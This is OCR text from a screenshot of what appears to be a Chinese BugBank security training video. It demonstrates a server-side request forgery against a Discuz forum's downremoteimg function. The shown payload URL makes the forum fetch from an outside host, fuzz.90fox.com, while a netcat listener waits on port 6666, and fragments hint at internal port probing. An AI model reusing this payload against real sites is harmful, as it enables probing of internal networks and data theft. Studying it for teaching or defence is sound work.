 终端 Shell 编辑 显示 窗口 帮助
MEM 75% 1 100% ABC 周五 下午8:42
[53期]年前放大招！看实战gets
172.16.100.16/upload/forum.p
localhost/http.php?url=ftp://12
PHP header() 函数
漏洞银行 | BUGBANK
大咖面对面
172.16.100.16/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://fuzz.90fox.com/ftp.php?data=1.jpg[/img]
应用 Python 已导入
whysec — nc -l -vv 6666 — 121×31
virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
ether 52:54:00:0e:40:b3 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]#
[root@localhost ~]# ^C
[Whysec:~ whysec$
[Whysec:~ whysec$
[Whysec:~ whysec$
[Whysec:~ whysec$
[Whysec:~ whysec$
[Whysec:~ whysec$
[Whysec:~ whysec$
[Whysec:~ whysec$ nc -l -vv 6666
Data View
Database
,1521,2049,2100,218
p=127.0.0.1%26port=
Elements Console
2
View:
10 ms 20 90 ms 100 ms 110
Name Status Type Initiator Size Time Waterfall 200.00 ms
forum.php?mod=ajax&action=downremoteimg&message=[img]htt... 200 document Other 740 B 636 ms
discuz_tips.js?v=1 304 script forum.php?mod=ajax&action=do... 326 B 37 ms
2 requests | 1.0 KB transferred | Finish: 695 ms | DOMContentLoaded: 746 ms | Load: 889 ms
Console What's New × Request blocking
Highlights from the Chrome 63 update
53期
漏洞银行
BUGBANK.CN